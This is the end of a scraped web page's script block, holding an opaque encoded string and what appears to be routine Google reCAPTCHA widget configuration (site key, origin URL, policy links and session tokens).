MK/w4dhAcOzGcOAwoowwoMMw7cewpzDmBfCvsK5fcORGsKySDHDlMO1wrRVMW/Dk2s4w55Lw4nDtG4ew7BkQkpZXh3Cii4MIMKDMMK1w416UsOWw6TCn8OZw5g2HQvCusKww5zDj8Ozc8KhHwMkLDAFw7E6wqQKwrpgw6/[base64]/XsOWa8KzwozDjRItSWfCpXzDiCpKw40wwr7DsA9eL1ZxC8OXw4wdw6Ilwokew7XDlQbCjzPDgsKKwpHDvj0LSMKpw4zDiBcCMcOHw6bDvsOKw77DvGjDpm8FC8K4O8OyJMOWw7vCisOaJz9awoLCgsOJcm4BDcK/H3bCq2I2w5laYRU1bsOFOR7Di33DlcK1VcKATyDCsnAWZ8KKZsKGw73CmnhRIsOHwrLDu8O5w7/DiBcEw6duaMKLw5YnRDrDmB9RRHVBwpEkwrI3X8OaDGhQQsK0U3bCkk8RfMKFw6QAw4TDrMOIYMKEwrPDhcKkw6glRm/CvsKHwo3DvmHCpH4qwqY+w5JGw5fDpmXCrMODPcK7w78eE8KxdMKkwq5tHMOdw6pgwq7DnMKhw7XCnQXCiWFKUcORw7A8HTDCk8KqCsKwRsOJVC5OHlDCssOzegQofsO2R8OSw6JWHmDCrFVMBCRewq5xw4JgdMKXfsOgw7bDgT3CqEZ5GlbDij/DqMKCK8OuQ1gxwpc/JDrCt3ZMwr8zw7nDjcK+EUzCk1HCmsKDYsKaMcOww5xoBMOeO8K/[base64]/CjULDtwhwOsKmbMKJw5DDoMK2w6HDn8KrYMKnw7bCll/Duz/DjSdVw6V6wopNwpNsBcKkw57DnsODI8KrwrzCiADDiMKxbMOnwp7CrMOXw4LChcOHw7xUwrd3w5RfV3LCmhPDpnVPc8K0ScOCQ8K4w6PDhiZuw6p/TD/Cozk5w6gwAB7DhsKtwozDicKNwpXDkSMZw6PCo8OhAcOAw7lyw4EdFMKzw7tfO8KRwoLDi1nCkMKcw5HCgCkUO8KdwqxPOSrDsMKxEF7DpsOrBFdfWyLDs3/CmWZIw5IoWcKGecOBw5TCisKwDxbDn8OPwoLCm8Kkw5VNwqJ5YMKPw4nCnMKFw4LDsHLClcK7IwwkR1PDjMODwr1/HxAtw7zDokJ2W8K3w7YqR8OubFrCuD3CozvDhAs4Py3DrcOGwrRJMcOSCTHDscKGMi5bwpTDvMObwqnDmmXDrUx+w7kua8K3MsOndxk9w5zCpQPDjsOzEE7DkHR1wqHDtMKAwqQoKMK/[base64]/ZsKiw5N7bxJGUWEsGMKQTHzCqcKUcsORw7HCrcOKLsOaw7pGwrnCgcKawpUfw5g3HcOyKy0lw6BiRMOlw4pcwoE3wpzCmcKYwpvCuBDCgMKdasK9KWtZc143bsKVScOFw7YGw4/[base64]/CvGUvw5/[base64]/Cv3HDmUjDjld6wrAFA8Opwo3DusK8wr0UYUjCt3F7NEXDg8K+c8KacBBAw44oWsOkcMO9w47CkMOxKDTDgMKnwoLDnCt9w6PCrsO+DsKGfsOEGSDChsOYQcO/byctw6sWwrXCv8OdCcOOO8Oewp3CrXjCtkElw5DDpDTDjThMwo7CriA0w5hlA1M/wrxcw6NXGRzDqz3DqcO+w5zClDjDrMO6OsOqAVRCEsKFDMO/wrjDpV/[base64]/wrbDvHoVAMKowo3DpMKYbMO0BcKbwp3Co3xaTHfDrUXDpcOxwoPCikDCmsOrPiPCr8KLw5c4e3PClk/Dg13DuGzCgygww7PDsX5BPwM5FcK3YjxCe3nCvsORZHwsHcOaNMOfw7hfw6BSC8KeTmppwrHCmcKHbBbDvcKKcsK4w7Rzwq4RcRtcwpXCkgnCoR1Uw5oAw4otCcKswrtoTXTDg8K3ZA8Cw6bDj8OYw6DDpMORw7fDlk3Cmk/[base64]/[base64]/DmV7CpwVDw6IlARByA0LDkBowacOtw4VSwofCsMOAwpXDhFBEcMKIY8K+eyV3VMOQwp0GwqTDuW9bwqgvw5BgwrrCmkBkHSkrLcK3w5vCqC/[base64]/w65CNSDCo0dwwrEUd1nCmQ7Cm8KSwolLwrtNJcKeV8KODsOUQsOnw6DDk8O9w6PCm2o3w4kAGwBgFTFBH8OPZ8OaDcKLVcKMIVoBwrtDwrLCqcKGFcK5fMOMwoRXOcOPw68Nw4/ClcOawpJ/w4s2wrbDujU/[base64]/CqB9kwoF1wobDn8KqwrVkPWxoc8Ogw7clwocXTDhaecOFw5MUYE4eSBbCnzLDlggawozCg0bDq8O0fk1CWcKZwoHDsDDCvSQEBxHDjsOiwrErwr1aIMKiw7DDvsK8woHDnsOswqPCocKeAMOewrTCmj7DvsKwwrMUZsKjJEhEwp/[base64]/DlhNAXQfCiGQCw5xNw5DCjMKrWcOewpLCr8OBwojDuFooI8K0aEnCrCYfwpzChcO8WmILesKlwqslwr4KTnLDmcO3dMKza1/[base64]/wonCmsKoTsOCwofCng5iw7XClm3CssK0Y8O1AcOwwokHKsKECsKiw58FYMOJwqfDlsKKQF4gw4h0C8O4w5FMwpclw6/Ds0XDhy3ChcKZwqHDmcK5wr7Cun/Cj8OTw5HDrMOwbcKrSUodJExMAlnDkwYkw5vCulrCiMOOZSgRRcOQYAbDhETCj2PDosKDLsKUcR/DqsKHZT/[base64]/CkyUlZMO+w5xWw4QLwohrw5DDj8KAYgjCucK6wrDDrVXCiMKvGsK1wr53wqXCuy7Ct8OId8KxRwheMsKnw5TDvREWHMKjX8OIw7onacOwBy4TG8OcBsO3w7bDsjdcM28Sw5nDlsKmQl/CjcKNw7HDmkTCvVHDtyHCngcZwoXCmMKFw5/DrgkUK2xVwpptZ8KSwptWwrPDoCnDsw7DrVtiWjnCsMKCw4rDvcO3CiDDhWfCqHjDpDbCrsKyXcKCAcOywox8AMKCw45mQ8KYwoAKRsOsw6F/eUlbc0XCt8O7C0bCiSbDiXvDmwDDpndiMsKsRgcIw4/[base64]/DucKzwo5Rw5bDh00xIFDDhjEcHAIVYlcEw5I+E8Ogw4hVDxjCrTLDlcObwrZMwrxiZcK0Nk/DnSQsccKQdR5bw6TCjMOPdcKMXnVFw4ZhCGvDl8KTRQXCnRZzwqrCusKrwromwpnDqMODUsOlQHrDqU/CjsOLwqjCkWAiw5/DtMOlwq/CkRQ+wooMw6I0UcK4YcKLwoXDvmEVw5orwoTDlioowp/DkMKLXCbDvsOWL8OYOBYNOErCkS1vw6HDlMOKb8O6wr/CoMODDjMmw5xywr0MQMOKOMKpQW4EPcOGCngww5RTDcO7w5nClFMPT8KjasOVI8K+w5k2wr0VwpLDq8Oiw4HCiwsNZWvCrMOqw44pw7klAybDlRbDmcOWDx3DnMKYwpfCuMKFw7DDrTVXX2o4w71Ywq/[base64]/[base64]/[base64]/Dn1LDuMOcJn8Fw7Qmw6HClCjCosO2w5EHwoFqIMO4wrLDksKDwozCjDwswo3DnMOJFlEbwpjDrRZ4cxdTwoPDgBElGG3DigTCjHbCq8OawoXDszjDoSzDmMK2Dnd2w6bDiMKvwoPCgcOZGsKRwr4/fCbDl2AzwobDsAwsfsK5dsKWRSvCqsO5GcOdU8K0woBdw57CmlzCrcKWUMK+ZsK4wpMLKsOqw4xgwoTChcOucHYrLsKvw79bcsKbJkrDvcO1w6xrX8OZwpzCjC/[base64]/[base64]/w5nCjGMlwpcmwrlyZXPDvBkkw5DDoMOqFcKKw49afiNhO1/Dm8KYFxPCjsOQH0pzw6fCtlhiwpHDgsOUdcO3w4bDr8OeCX9sAsO2wrtxccOQaR0FBsOHw5zCq8OqwrbCtcK6HcOBwoESHMOhw4zCrjDCtsOaYGLCmDAHwp4jwrbDtsO4w78lGG/[base64]/w4TDpsO6wqw9DcO6VcOlwpjDqRnDiXLDu1UjTgN9RHnClsK0Q8OyAVcTEV7DpHBaLCNCw5MhRg7CthsQPQ3Cry91wrpzwoV5ZMKSYcOJw5PDoMO6RcKjw4MeDGw3ZMKLwqXDmsKowqBZw4kZwo/[base64]/dlomwqXDmcKWw6jDmsOJw63Du18RbMKaw6vDqsKtbmQnw6vDsHAQw7TCnFYTw6rCg8OfV3rCnHLDl8KnD00sw47Co8OSwqVwwp/[base64]/Du8K8dWfDucK1wqUmw73CqDXClyvCjEDCiwrCkMOmWcOhSsOTLMK9DMOqFCoPwpg4w5BSQcKwfsKNOAJ8w4nChcKYw73DmUoywronw4vCtcOrwpE0asKpw7TCqm/Djl/DgsK2wrJeacKHwrwsw7jDp8KywqjCiTzCly0BCcO+wpR4V8KASsKkZTBKZCtnw7bCv8O+\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,847],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2294Deqes+1JBf3liPJOu7Ycj+3h5uL0riEcjYT8LNLlw\\u003d\x22,1,0,null,1,1769651643568,0,0,[226],null,[84,207,147,41,191],\x22RC-C1saTv9r1LnvFQ\x22,null,null,null,null,null,\x220dAFcWeA489cFGO0LWCR576PwnMc4Vp1BuBTj-rtwNPpzI7SePvxXrgzjzQXR3-KmVL-Lyji-SrwPrjPtbWaDktWvd_2P97S5xow\x22,1769734443607]");
    </script></body></html>